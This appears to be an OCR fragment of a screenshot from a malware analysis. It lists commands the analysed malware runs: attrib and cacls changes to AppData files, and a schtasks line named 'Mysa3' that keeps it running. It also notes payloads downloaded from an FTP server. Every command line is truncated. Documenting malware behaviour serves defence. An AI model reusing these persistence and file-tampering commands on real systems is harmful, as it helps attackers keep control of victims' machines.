
attrib -s -h -r C:\Users\administrator\AppDat
attrib -s -h -r C:\Users\administrator\AppDat
attrib -s -h -r C:\Users\administrator\AppDat
cacls C:\Users\asp\AppData\Roaming\Tempo\*.ex
cacls C:\Users\administrator\AppData\Roaming\
cacls C:\Users\asp\AppData\Roaming\Tempo\*.ex
cacls C:\Users\Default\AppData\Roaming\Tempo\
cacls C:\Users\administrator\AppData\Roaming\
cacls C:\Users\Default\AppData\Roaming\Tempo 
cacls C:\Users\Default\AppData\Roaming\Tempo 
cacls C:\Users\Default\AppData\Roaming\Tempo
It creates scheduled tasks for
persistence:
schtasks /create /tn "Mysa3" /tr "cmd /c ech
Files are downloaded from a FTP
server. The downloaded PE files is in